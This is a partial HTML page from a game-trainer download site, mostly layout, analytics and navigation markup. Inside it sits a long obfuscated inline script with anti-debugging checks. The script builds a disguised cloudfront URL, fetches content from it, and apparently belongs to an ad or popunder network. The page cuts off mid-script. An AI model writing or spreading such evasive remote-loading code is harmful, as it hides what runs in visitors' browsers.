<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://www.game-trainer.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.22' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-style-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/style.css?ver=6.9' type='text/css' media='all' />
<style id='stylizer-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }
.container-inner { max-width: 1366px; }

/*# sourceURL=stylizer-style-inline-css */
</style>
<link rel='stylesheet' id='stylizer-responsive-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-font-awesome-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jquery.flexslider.min.js?ver=6.9" id="stylizer-flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.game-trainer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.game-trainer.com/wp-json/wp/v2/posts/8526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.game-trainer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.game-trainer.com/?p=8526' />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><link rel="icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-300x300.png" />
<style id="kirki-inline-styles"></style>	<meta name="google-site-verification" content="OR2lT5QSJ30mvh7iA2YQHT1RFBqvvPmuAT6K_J8HdTg" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L95X4KL8M5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L95X4KL8M5');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-8526 single-format-standard wp-theme-stylizer col-2cl full-width mobile-menu logged-out">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper">

	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				
				<header id="header">
		
					<div class="group">
						
													<div class="group pad">
								<p class="site-title"><a href="https://www.game-trainer.com/" rel="home">Game Trainer</a></p>
																	<p class="site-description">PC Game Trainers and Fling Download</p>
																							</div>
												
						
					</div><!--/.group-->
					
											<div id="wrap-nav-mobile" class="wrap-nav">
									<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-mobile" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
									
													</div>
										
					<div id="header-sticky">
													<div id="wrap-nav-header" class="wrap-nav">
										<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-header" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
										
															</div>
											</div>

				</header><!--/#header-->
				
				<div class="sidebar s2">
															<div id="sidebar-top"><i class="far fa-bookmark"></i></div>
				</div>
				<div class="clear"></div>
				<div class="main-inner group" id="content">
<style>
.announcement {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    text-align: center;
    width: 100%;
    background: #E9184C;
    color: white;
    margin: 0;
    padding: 0;
    border-radius: 4px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-family: 'Open Sans';
    position: relative;
}

.arrow-up {
    position: absolute;
    top: -10px; /* Okun yüksekliğini ayarlayabilirsiniz */
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #E9184C; /* Okun rengini belirleyebilirsiniz */
}

.announcement p {
	font-family: 'Open Sans';
    font-size: 13px;
	margin-bottom: 0px;
}
.announcement a { 
  color: #ccc; 
}

.announcement a:hover {
  color: red;
}
.button {
	all: initial;
</style>
<div class="content">
	<div class="pad group">
		
		<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var 